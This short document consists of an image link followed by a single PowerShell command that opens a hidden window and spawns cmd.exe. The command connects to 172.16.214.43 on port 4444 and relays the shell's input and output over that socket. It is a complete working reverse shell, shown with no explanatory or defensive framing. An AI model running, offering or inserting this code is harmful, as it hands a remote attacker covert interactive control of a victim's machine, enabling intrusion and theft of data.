 powershell -w hidden -nop -c $a='172.16.214.43';$b=4444;$c=New-Object system.net.sockets.tcpclient;$nb=New-Object System.Byte[] $c.ReceiveBufferSize;$ob=New-Object System.Byte[] 65536;$eb=New-Object System.Byte[] 65536;$e=new-object System.Text.UTF8Encoding;$p=New-Object System.Diagnostics.Process;$p.StartInfo.FileName='cmd.exe';$p.StartInfo.RedirectStandardInput=1;$p.StartInfo.RedirectStandardOutput=1;$p.StartInfo.RedirectStandardError=1;$p.StartInfo.UseShellExecute=0;$q=$p.Start();$is=$p.StandardInput;$os=$p.StandardOutput;$es=$p.StandardError;$osread=$os.BaseStream.BeginRead($ob, 0, $ob.Length, $null, $null);$esread=$es.BaseStream.BeginRead($eb, 0, $eb.Length, $null, $null);$c.connect($a,$b);$s=$c.GetStream();while ($true) { start-sleep -m 100; if ($osread.IsCompleted -and $osread.Result -ne 0) { $r=$os.BaseStream.EndRead($osread); $s.Write($ob,0,$r); $s.Flush(); $osread=$os.BaseStream.BeginRead($ob, 0, $ob.Length, $null, $null); } if ($esread.IsCompleted -and $esread.Result -ne 0) { $r=$es.BaseStream.EndRead($esread); $s.Write($eb,0,$r); $s.Flush(); $esread=$es.BaseStream.BeginRead($eb, 0, $eb.Length, $null, $null); } if ($s.DataAvailable) { $r=$s.Read($nb,0,$nb.Length); if ($r -lt 1) { break; } else { $str=$e.GetString($nb,0,$r); $is.write($str); } } if ($c.Connected -ne $true -or ($c.Client.Poll(1,[System.Net.Sockets.SelectMode]::SelectRead) -and $c.Client.Available -eq 0)) { break; } if ($p.ExitCode -ne $null) { break; }}